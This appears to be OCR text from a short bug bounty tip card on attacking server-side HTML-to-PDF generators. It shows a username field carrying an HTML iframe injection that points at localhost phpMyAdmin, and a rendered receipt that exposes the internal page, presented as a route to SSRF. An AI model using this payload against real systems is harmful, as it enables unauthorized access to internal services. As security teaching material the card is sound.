 Render or surrender! Attack PDF generators
If you've met PDF rendering like receipts, reports, bills — be sure in majority
cases it's server-side rendered from HTML source using libs or headless browser.
So if there is HTML — you can try to inject tags!
receipt1336.pdf
Dear username,
Thank you for your order!
Order # 00001336
Item $24.00
Shipping $6.00
Total $30.00
Delivery Address Billing Address
1337 S. Broadway Ave 1337 S. Broadway Ave
Unit 2 Unit 2
Denver, CO 80211 Denver, CO 80211
username
test'"><iframe src=http://127.1/pma>
It's straight way to SSRF
Inject an iframe
receipt1337.pdf
phpMyAdmin
Current Server:
phpMyAdmin demo - My
(Recent tables) ...
Us
Dear test'"> ,
Thank you for your order!
Order # 00001337
Item $24.00
Shipping $6.00
Total $30.00
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls